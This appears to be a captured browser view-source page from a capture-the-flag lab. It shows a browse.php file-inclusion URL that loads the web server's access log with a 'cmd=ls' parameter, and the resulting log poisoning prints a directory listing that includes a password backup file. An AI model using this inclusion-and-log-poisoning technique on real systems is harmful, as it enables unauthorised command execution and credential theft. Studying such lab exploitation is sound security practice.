 Not Secure view-source:http://10.10.10.84/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=ls
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.22 - - [28/Apr/2025:07:41:07 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
10 10.10.14.22 - - [28/Apr/2025:07:41:24 +0200] "GET /browse.php?file=index.php HTTP/1.1" 200 289 "-" "Mozilla/5.0 browse.php
11 index.php
12 info.php
13 ini.php
14 listfiles.php
15 phpinfo.php
16 pwdbackup.txt
17 pwdbackup.txt"